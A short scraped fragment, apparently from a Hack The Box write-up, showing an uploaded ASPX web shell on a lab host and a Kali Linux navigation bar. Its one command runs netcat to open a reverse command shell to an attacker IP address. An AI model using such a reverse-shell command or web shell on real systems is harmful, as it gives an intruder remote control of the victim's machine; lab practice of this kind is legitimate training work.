 alpha.worker.htb/dr4ks.aspx
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Command: mdata\nc.exe -e cmd.exe 10.10.16.6 1337 excute